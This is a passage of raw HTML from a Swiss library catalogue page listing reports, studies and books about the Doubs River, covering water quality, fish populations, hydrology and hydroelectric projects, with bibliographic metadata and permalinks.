title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Qualit%C3%A9%20des%20eaux%20superficielles%2C%20affluents%20du%20Doubs&amp;rft.title=Qualit%C3%A9%20des%20eaux%20superficielles%2C%20affluents%20du%20Doubs&amp;rft.date=1998&rft_id=&amp;rft.pub=DIREN%20de%20Franche-Comt%C3%A9&amp;rft.aulast=Falconnet&amp;rft.aufirst=J.%20L.&amp;rft.aulast=Moustache&amp;rft.aufirst=A.&amp;rft.aulast=Rouault&amp;rft.aufirst=J.%20Y.&amp;rft.aulast=Valero&amp;rft.aufirst=L.'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3510'><span class="statutnot1" ></span><span  notice='3510'  class='header_title'>Analyse générique et spécifique du Zoomacrobenthos de 8 stations du Doubs frontière durant l'année 2003</span><span class='header_authors'> / Guy Périat</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Analyse%20g%C3%A9n%C3%A9rique%20et%20sp%C3%A9cifique%20du%20Zoomacrobenthos%20de%208%20stations%20du%20Doubs%20fronti%C3%A8re%20durant%20l%27ann%C3%A9e%202003&amp;rft.title=Analyse%20g%C3%A9n%C3%A9rique%20et%20sp%C3%A9cifique%20du%20Zoomacrobenthos%20de%208%20stations%20du%20Doubs%20fronti%C3%A8re%20durant%20l%27ann%C3%A9e%202003%20%3A%20Rapport%20technique%20d%27%C3%A9tude&amp;rft.date=2005&rft_id=&amp;rft.pub=Bureau%20d%27%C3%A9tude%20en%20%C3%A9cologie&amp;rft.aulast=P%C3%A9riat&amp;rft.aufirst=Guy'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3512'><span class="statutnot1" ></span><span  notice='3512'  class='header_title'>Etat de santé des populations salmonicoles et impacts des repeuplements sur le Doubs Franco-Helvétique</span><span class='header_authors'> / J. Baudot</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Etat%20de%20sant%C3%A9%20des%20populations%20salmonicoles%20et%20impacts%20des%20repeuplements%20sur%20le%20Doubs%20Franco-Helv%C3%A9tique&amp;rft.title=Etat%20de%20sant%C3%A9%20des%20populations%20salmonicoles%20et%20impacts%20des%20repeuplements%20sur%20le%20Doubs%20Franco-Helv%C3%A9tique&amp;rft.date=1995&rft_id=&amp;rft.pub=Institut%20sup%C3%A9rieur%20de%20la%20P%C3%AAche&amp;rft.pub=Institut%20sup%C3%A9rieur%20de%20la%20P%C3%AAche&amp;rft.aulast=Baudot&amp;rft.aufirst=J.&amp;rft.aulast=Gamb%C3%A9ri&amp;rft.aufirst=R.'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3513'><span class="statutnot1" ></span><span  notice='3513'  class='header_title'>Résultats et rapport d'analyses de la qualité des eaux du Doubs</span><span class='header_authors'> / M. J. Forrer</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=R%C3%A9sultats%20et%20rapport%20d%27analyses%20de%20la%20qualit%C3%A9%20des%20eaux%20du%20Doubs&amp;rft.title=R%C3%A9sultats%20et%20rapport%20d%27analyses%20de%20la%20qualit%C3%A9%20des%20eaux%20du%20Doubs&amp;rft.date=1997&rft_id=&amp;rft.pub=Commission%20consultative%20de%20la%20p%C3%AAche%20du%20canton%20de%20Neuch%C3%A2tel&amp;rft.aulast=Forrer&amp;rft.aufirst=M.%20J.'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3515'><span class="statutnot1" ></span><span  notice='3515'  class='header_title'>Benthic insects end fish of the Doubs River system : typological traits and the development of a species continuum in a theoretically extrapoled watercourse</span><span class='header_authors'> / J. Verneaux</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Benthic%20insects%20end%20fish%20of%20the%20Doubs%20River%20system%20%3A%20typological%20traits%20and%20the%20development%20of%20a%20species%20continuum%20in%20a%20theoretically%20extrapoled%20watercourse&amp;rft.title=Benthic%20insects%20end%20fish%20of%20the%20Doubs%20River%20system%20%3A%20typological%20traits%20and%20the%20development%20of%20a%20species%20continuum%20in%20a%20theoretically%20extrapoled%20watercourse&amp;rft.date=2002&rft_id=&amp;rft.pub=Institut%20des%20Sciences%20et%20Techniques%20de%20l%27Environnement%20%2C%20Universit%C3%A9%20de%20Franche-Comt%C3%A9&amp;rft.aulast=Verneaux&amp;rft.aufirst=J.&amp;rft.aulast=Schmitt&amp;rft.aufirst=A.'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3516'><span class="statutnot1" ></span><span  notice='3516'  class='header_title'>Do parafluvial zones have an impact in regulating river pollution? Spatial and temporal dynamics of nutrients, carbon and bacteria in a large bar of the Doubs River (France)</span><span class='header_authors'> / Thomas Deforet</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Do%20parafluvial%20zones%20have%20an%20impact%20in%20regulating%20river%20pollution%3F%20Spatial%20and%20temporal%20dynamics%20of%20nutrients%2C%20carbon%20and%20bacteria%20in%20a%20large%20bar%20of%20the%20Doubs%20River%20%28France%29&amp;rft.title=Do%20parafluvial%20zones%20have%20an%20impact%20in%20regulating%20river%20pollution%3F%20Spatial%20and%20temporal%20dynamics%20of%20nutrients%2C%20carbon%20and%20bacteria%20in%20a%20large%20bar%20of%20the%20Doubs%20River%20%28France%29&amp;rft.date=2008&rft_id=&amp;rft.pub=Universit%C3%A9%20de%20Franche-Comt%C3%A9&amp;rft.aulast=Deforet&amp;rft.aufirst=Thomas&amp;rft.aulast=Marmonier&amp;rft.aufirst=Pierre&amp;rft.aulast=Crini&amp;rft.aufirst=Nadia&amp;rft.aulast=Giraudoux&amp;rft.aufirst=Patrick&amp;rft.aulast=Rieffel&amp;rft.aufirst=Dominique&amp;rft.aulast=Gilbert&amp;rft.aufirst=Daniel'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3517'><span class="statutnot1" ></span><span  notice='3517'  class='header_title'>The influence of size, hydrological characteristics and vegetation cover on nitrogen, phosphorus and organic carbon cycling in lowland river gravel bars (Doubs River, France)</span><span class='header_authors'> / Thomas Deforet</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=The%20influence%20of%20size%2C%20hydrological%20characteristics%20and%20vegetation%20cover%20on%20nitrogen%2C%20phosphorus%20and%20organic%20carbon%20cycling%20in%20lowland%20river%20gravel%20bars%20%28Doubs%20River%2C%20France%29&amp;rft.title=The%20influence%20of%20size%2C%20hydrological%20characteristics%20and%20vegetation%20cover%20on%20nitrogen%2C%20phosphorus%20and%20organic%20carbon%20cycling%20in%20lowland%20river%20gravel%20bars%20%28Doubs%20River%2C%20France%29&amp;rft.date=2008&rft_id=&amp;rft.pub=Universit%C3%A9%20de%20Franche-Comt%C3%A9&amp;rft.aulast=Deforet&amp;rft.aufirst=Thomas&amp;rft.aulast=Marmonier&amp;rft.aufirst=Pierre&amp;rft.aulast=Rieffel&amp;rft.aufirst=Dominique&amp;rft.aulast=Crini&amp;rft.aufirst=Nadia&amp;rft.aulast=Giraudoux&amp;rft.aufirst=Patrick'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3518'><span class="statutnot1" ></span><span  notice='3518'  class='header_title'>Verriers et verreries</span><span class='header_authors'> / Jean-Philippe Boever</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Verriers%20et%20verreries&amp;rft.title=Verriers%20et%20verreries&rft_id=&amp;rft.pub=Cahier%20du%20GHETE&amp;rft.aulast=Boever&amp;rft.aufirst=Jean-Philippe'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3519'><span class="statutnot1" ></span><span  notice='3519'  class='header_title'>Concession pour l'usine hydrolique du Châtelot</span><span class='header_authors'> / Sig. Leimgruber</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Concession%20pour%20l%27usine%20hydrolique%20du%20Ch%C3%A2telot&amp;rft.title=Concession%20pour%20l%27usine%20hydrolique%20du%20Ch%C3%A2telot%20%3A%20A%20construire%20sur%20le%20Doubs%2C%20aux%20abords%20du%20Moulin%20de%20la%20Chaux&amp;rft.date=1947&rft_id=&amp;rft.pub=D%C3%A9partement%20F%C3%A9d%C3%A9ral%20des%20postes%20et%20des%20chemins%20de%20fer&amp;rft.aulast=Sig.%20Leimgruber'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3520'><span class="statutnot1" ></span><span  notice='3520'  class='header_title'>Essai sur le régime hydrologique du Doubs</span><span class='header_authors'> / Jean-Claude Bouvier</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Essai%20sur%20le%20r%C3%A9gime%20hydrologique%20du%20Doubs&amp;rft.title=Essai%20sur%20le%20r%C3%A9gime%20hydrologique%20du%20Doubs&amp;rft.date=1989&rft_id=&amp;rft.pub=Soci%C3%A9t%C3%A9%20Jurassienne%20d%27%C3%89mulation&amp;rft.place=Porrentry&amp;rft.aulast=Bouvier&amp;rft.aufirst=Jean-Claude'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3910'><span class="statutnot1" ></span><span  notice='3910'  class='header_title'>Éclusées sur le DOUBS franco-suisse</span><span class='header_authors'> / AAPPMA " La Franco-Suisse et Gorges du Doubs"</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=%C3%89clus%C3%A9es%20sur%20le%20DOUBS%20franco-suisse&amp;rft.title=%C3%89clus%C3%A9es%20sur%20le%20DOUBS%20franco-suisse%20%3A%20Vers%20la%20fin%20programm%C3%A9e%20d%27un%20paradis%20touristique%3F&amp;rft.date=2010&rft_id=&amp;rft.pub=AAPPMA%20%22%20La%20Franco-Suisse%20et%20Gorges%20du%20Doubs%22&amp;rft.aulast=AAPPMA%20%22%20La%20Franco-Suisse%20et%20Gorges%20du%20Doubs%22&amp;rft.aulast=Leroux&amp;rft.aufirst=Daniel'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4189'><span class="statutnot1" ></span><span  notice='4189'  class='header_title'>Groupe de travail "Doubs"</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Groupe%20de%20travail%20%22Doubs%22&amp;rft.title=Groupe%20de%20travail%20%22Doubs%22&rft_id=&amp;rft.aulast=Bachmann&amp;rft.aufirst=Georges&amp;rft.aulast=Jeannot&amp;rft.aufirst=No%C3%ABl'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4510'><span class="statutnot1" ></span><span  notice='4510'  class='header_title'>Le Pays Bleu-Vert</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Le%20Pays%20Bleu-Vert&amp;rft.title=Le%20Pays%20Bleu-Vert%20%3A%20Entre%20Doubs%20et%20dessoubre%20%28Le%20Russey-Ma%C3%AEche-Morteau-St%20Hippolyte-Villers-Le-lac%29&rft_id='></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4511'><span class="statutnot1" ></span><span  notice='4511'  class='header_title'>Le Doubs</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Le%20Doubs&amp;rft.title=Le%20Doubs%20%3A%20J%27ai%20d%C3%A9couvert%20un%20pays%20de%20lacs%2C%20de%20montagnes%2C%20de%20rivi%C3%A8res%20souvages...&amp;rft.date=1990&rft_id=&amp;rft.pub=Brenel%20%26%20Stein&amp;rft.place=Besan%C3%A7on'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=35'><span class="statutnot1" ></span><span  notice='35'  class='header_title'>Cartographie des zones alluviales</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Cartographie%20des%20zones%20alluviales&amp;rft.title=Cartographie%20des%20zones%20alluviales%20%3A%20cl%C3%A9s%20de%20photo-interpr%C3%A9tation&amp;rft.date=Juillet%202003&rft_id='></span></a></li><br /><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3504&seule=1'>20 notices affichées sur 23, voir les 3 autres</a></ul></div>
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even'><td colspan='6'>aucun exemplaire</td></tr>
</table></div>
				<div id="el4190Parent" class="notice-parent">
				
	    		<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el4190Img" title="détail" border="0" onClick="expandBase('el4190', true);  return false;" hspace="3" /><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_4190"><span class="statutnot1" ></span><span  notice='4190'  class='header_title'>Boîte Le Doubs 2</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Bo%C3%AEte%20Le%20Doubs%202&amp;rft.title=Bo%C3%AEte%20Le%20Doubs%202&rft_id='></span></span>
	    		<br />
				</div>
				<div id="el4190Child" class="notice-child" style="margin-bottom:6px;display:none;"   token='7f3cb0fb2e1ce78d1b6851f0dae8560f' datetime='1769379512'><table width='100%'><tr><td>
			<div id='el4190addthis' class='addthis_toolbox addthis_default_style '
			addthis:url='https://centre-cerlatez.ch/pmb/opac_css/fb.php?title=Bo%C3%AEte%20Le%20Doubs%202&url=index.php%3Flvl%3Dnotice_display%26id%3D4190'>
			</div>
		<ul id='onglets_isbd_public4190' class='onglets_isbd_public'>
	  			<li id='onglet_public4190' class='isbd_public_active'><a href='#' title="Public" onclick="show_what('PUBLIC', '4190'); return false;">Public</a></li>
				<li id='onglet_isbd4190' class='isbd_public_inactive'><a href='#' title="ISBD" onclick="show_what('ISBD', '4190'); return false;">ISBD</a></li>
				
		    	
			</ul>
			<div class='row'></div>
			<div id='div_public4190' style='display:block;'><table><tr class='tr_title'><td align='right' class='bg-grey'><span class='etiq_champ'>Titre :</span></td><td><span class='public_title'>Boîte Le Doubs 2</span></td></tr><tr class='tr_typdoc'><td align='right' class='bg-grey'><span class='etiq_champ'>Type de document&nbsp;: </span></td><td>texte imprimé</td></tr><tr class='tr_langues'><td align='right' class='bg-grey'><span class='etiq_champ'>Langues :</span></td><td>Français</td></tr><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5075' >Sciences:Écologie:Eau:Milieu aquatique:Rivière</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5065' >Sciences:Écologie:Eau:Qualité de l'eau</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5066' >Sciences:Écologie:Eau:Qualité de l'eau:Pollution de l'eau</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=La+flore+des+rives+du+Doubs%2C+de+Biaufond+%C3%A0+Ocourt+face+aux+barrages+projet%C3%A9s%0D%0ACanevas+pour+l%27%C3%A9laboration+d%27un+dossier+relatif+%C3%A0+la+vall%C3%A9e+du+Doubs%0D%0ALa+protection+des+rives+du+Doubs+%281958-2004%29+et+2010%0D%0ACartographie+des+zones+alluviales%0D%0AAper%C3%A7u+hydro%C3%A9lectrique+de+l%27Ile+de+la+Rechesse+%28Doubs-Suisse%29&tags=ok' >La flore des rives du Doubs, de Biaufond à Ocourt face aux barrages projetés<br />
Canevas pour l'élaboration d'un dossier relatif à la vallée du Doubs<br />
La protection des rives du Doubs (1958-2004) et 2010<br />
Cartographie des zones alluviales<br />
Aperçu hydroélectrique de l'Ile de la Rechesse (Doubs-Suisse)</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2118' >551.48</a> <span>Hydrologie. Lacs, fleuves, rivi&egrave;res</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4190'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4190</a></td></tr></table>
</div>
	  		<div id='div_isbd4190' style='display:none;'>Boîte Le Doubs 2 [texte imprimé]&nbsp;.&nbsp;-&nbsp;[s.d.].<br /><span class='etiq_champ'>Langues</span>&nbsp;: Français<table><tr class='tr_categ'><td align='right' class='bg-grey'><span class='etiq_champ'>Catégories&nbsp;: </span></td><td>[Environnement] <a href='./index.php?lvl=categ_see&id=5075' >Sciences:Écologie:Eau:Milieu aquatique:Rivière</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5065' >Sciences:Écologie:Eau:Qualité de l'eau</a><br />[Environnement] <a href='./index.php?lvl=categ_see&id=5066' >Sciences:Écologie:Eau:Qualité de l'eau:Pollution de l'eau</a><br /></td></tr><tr class='tr_keywords'><td align='right' class='bg-grey'><span class='etiq_champ'>Mots-clés&nbsp;: </span></td><td><a href='./index.php?lvl=more_results&mode=keyword&user_query=La+flore+des+rives+du+Doubs%2C+de+Biaufond+%C3%A0+Ocourt+face+aux+barrages+projet%C3%A9s%0D%0ACanevas+pour+l%27%C3%A9laboration+d%27un+dossier+relatif+%C3%A0+la+vall%C3%A9e+du+Doubs%0D%0ALa+protection+des+rives+du+Doubs+%281958-2004%29+et+2010%0D%0ACartographie+des+zones+alluviales%0D%0AAper%C3%A7u+hydro%C3%A9lectrique+de+l%27Ile+de+la+Rechesse+%28Doubs-Suisse%29&tags=ok' >La flore des rives du Doubs, de Biaufond à Ocourt face aux barrages projetés<br />
Canevas pour l'élaboration d'un dossier relatif à la vallée du Doubs<br />
La protection des rives du Doubs (1958-2004) et 2010<br />
Cartographie des zones alluviales<br />
Aperçu hydroélectrique de l'Ile de la Rechesse (Doubs-Suisse)</a></td></tr><tr class='tr_indexint'><td align='right' class='bg-grey'><span class='etiq_champ'>Index. décimale&nbsp;: </span></td><td><a href='./index.php?lvl=indexint_see&id=2118' >551.48</a> <span>Hydrologie. Lacs, fleuves, rivi&egrave;res</span></td></tr><tr class='tr_permalink'><td align='right' class='bg-grey'><span class='etiq_champ'>Permalink :</span></td><td><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4190'>https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4190</a></td></tr></table></div></td></tr></table>
					<div class='notice_childs'><b>Contenu</b><ul><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5973'><span class="statutnot1" ></span><span  notice='5973'  class='header_title'>Analyse spatiale agricole du bassin versant du Doubs jurassien</span><span class='header_authors'> / Maxime Boismartel</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Analyse%20spatiale%20agricole%20du%20bassin%20versant%20du%20Doubs%20jurassien&amp;rft.title=Analyse%20spatiale%20agricole%20du%20bassin%20versant%20du%20Doubs%20jurassien&amp;rft.tpages=54%20p.&amp;rft.date=2015&rft_id=http%3A%2F%2Fwww.sfv-fsp.ch%2Ffileadmin%2Fuser_upload%2FDossier%2520Doubs%2FAnalyse_spatiale_agricole_Doubs_.pdf&amp;rft.pub=Pro%20Natura&amp;rft.place=B%C3%A2le&amp;rft.aulast=Boismartel&amp;rft.aufirst=Maxime'></span>&nbsp;<span class='notice_link'><a href="http://www.sfv-fsp.ch/fileadmin/user_upload/Dossier%20Doubs/Analyse_spatiale_agricole_Doubs_.pdf" target="_blank" type='external_url_notice'><img src="https://centre-cerlatez.ch/pmb/opac_css/images/globe.gif" border="0" align="middle" hspace="3" alt="PDF" title="PDF" /></a></span></a></li></ul><b>Contient</b><ul><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=36'><span class="statutnot1" ></span><span  notice='36'  class='header_title'>Persée</span><span class='header_authors'> / André Gilbert</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Pers%C3%A9e&amp;rft.title=Pers%C3%A9e%20%3A%20Note%20sur%20le%20m%C3%A9canisme%20des%20crues%20du%20Doubs%20en%20amont%20de%20Besan%C3%A7on&rft_id=&amp;rft.aulast=Gilbert&amp;rft.aufirst=Andr%C3%A9'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4191'><span class="statutnot1" ></span><span  notice='4191'  class='header_title'>La Vallée du Doubs</span><span class='header_authors'> / Charles Krähenbühl</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=La%20Vall%C3%A9e%20du%20Doubs&amp;rft.title=La%20Vall%C3%A9e%20du%20Doubs&amp;rft.date=1963&rft_id=&amp;rft.pub=Soci%C3%A9t%C3%A9%20Jurassienne%20d%27%C3%89mulation&amp;rft.place=Porrentry&amp;rft.aulast=Kr%C3%A4henb%C3%BChl&amp;rft.aufirst=Charles'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4192'><span class="statutnot1" ></span><span  notice='4192'  class='header_title'>Le Doubs, rivière Jurassienne</span><span class='header_authors'> / Michel Bourgeois</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Le%20Doubs%2C%20rivi%C3%A8re%20Jurassienne&amp;rft.title=Le%20Doubs%2C%20rivi%C3%A8re%20Jurassienne%20%3A%20Premi%C3%A8re%20partie%20de%20Mouthe%20%C3%A0%20Mathay&amp;rft.date=1977&rft_id=&amp;rft.pub=Service%20R%C3%A9gional%20de%20l%27am%C3%A9nagement%20des%20eaux%20-%20Franche-Comt%C3%A9&amp;rft.aulast=Bourgeois&amp;rft.aufirst=Michel'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4193'><span class="statutnot1" ></span><span  notice='4193'  class='header_title'>Le Doubs, rivière Jurassienne</span><span class='header_authors'> / Michel Bourgeois</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Le%20Doubs%2C%20rivi%C3%A8re%20Jurassienne&amp;rft.title=Le%20Doubs%2C%20rivi%C3%A8re%20Jurassienne%20%3A%20Deuxi%C3%A8me%20partie%20%3A%20De%20Mathay%20%C3%A0%20Verdun-sur-le-Doubs&amp;rft.date=1984%2F85&rft_id=&amp;rft.pub=Centre%20r%C3%A9gional%20de%20documentation%20p%C3%A9dagogique%20de%20Franche-Comt%C3%A9&amp;rft.place=Besan%C3%A7on&amp;rft.aulast=Bourgeois&amp;rft.aufirst=Michel'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4194'><span class="statutnot1" ></span><span  notice='4194'  class='header_title'>La stabilisation des rives par la végétation</span><span class='header_authors'> / Bernard Lachat</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=La%20stabilisation%20des%20rives%20par%20la%20v%C3%A9g%C3%A9tation&amp;rft.title=La%20stabilisation%20des%20rives%20par%20la%20v%C3%A9g%C3%A9tation%20%3A%20%C3%89tude%20de%20la%20rivi%C3%A8re%20Doubs&amp;rft.date=1979&rft_id=&amp;rft.aulast=Lachat&amp;rft.aufirst=Bernard'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4948'><span class="statutnot1" ></span><span  notice='4948'  class='header_title'>Doubs Pêche Séjours 1998</span><span class='header_authors'> / Véronique Vuillemin Filippi</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Doubs%20P%C3%AAche%20S%C3%A9jours%201998&amp;rft.title=Doubs%20P%C3%AAche%20S%C3%A9jours%201998%20%3A%20Massif%20du%20jura%20-%20Franche-Comt%C3%A9&rft_id=&amp;rft.pub=Agence%20de%20d%C3%A9veloppement%20%C3%A9conomique%20du%20Doubs%20%28ADED%29&amp;rft.aulast=Vuillemin%20Filippi&amp;rft.aufirst=V%C3%A9ronique&amp;rft.aulast=Boisson&amp;rft.aufirst=Philippe&amp;rft.aulast=Magnan&amp;rft.aufirst=Didier'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5005'><span class="statutnot1" ></span><span  notice='5005'  class='header_title'>Enrichir la diversité et la qualité des prestations assurées par les structures touristique dans une dynamique transfrontalière</span><span class='header_authors'> / Marcel Pieren</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Enrichir%20la%20diversit%C3%A9%20et%20la%20qualit%C3%A9%20des%20prestations%20assur%C3%A9es%20par%20les%20structures%20touristique%20dans%20une%20dynamique%20transfrontali%C3%A8re&amp;rft.title=Enrichir%20la%20diversit%C3%A9%20et%20la%20qualit%C3%A9%20des%20prestations%20assur%C3%A9es%20par%20les%20structures%20touristique%20dans%20une%20dynamique%20transfrontali%C3%A8re%20%3A%20Etude%202005%20Elaboration%20du%20dispositif%202006%20Mars%202006&rft_id=&amp;rft.pub=Im%C3%A9a%20Entreprises&amp;rft.aulast=Pieren&amp;rft.aufirst=Marcel&amp;rft.aulast=Boillat&amp;rft.aufirst=Pierre&amp;rft.aulast=Bourguignon&amp;rft.aufirst=Nicolas'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5011'><span class="statutnot1" ></span><span  notice='5011'  class='header_title'>Avis d'expert sur les risques environnementaux inhérents au projet de centrale hydroélectrique sur le Doubs à Ocourt</span><span class='header_authors'> / François Degiorgi</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Avis%20d%27expert%20sur%20les%20risques%20environnementaux%20inh%C3%A9rents%20au%20projet%20de%20centrale%20hydro%C3%A9lectrique%20sur%20le%20Doubs%20%C3%A0%20Ocourt&amp;rft.title=Avis%20d%27expert%20sur%20les%20risques%20environnementaux%20inh%C3%A9rents%20au%20projet%20de%20centrale%20hydro%C3%A9lectrique%20sur%20le%20Doubs%20%C3%A0%20Ocourt&rft_id=&amp;rft.pub=Universit%C3%A9%20de%20Franche-Comt%C3%A9&amp;rft.aulast=Degiorgi&amp;rft.aufirst=Fran%C3%A7ois'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5012'><span class="statutnot1" ></span><span  notice='5012'  class='header_title'>Plan d'action visant à réduire les impacts des activités humaines sur la qualité du Doubs franco-suisse</span><span class='Z3988' 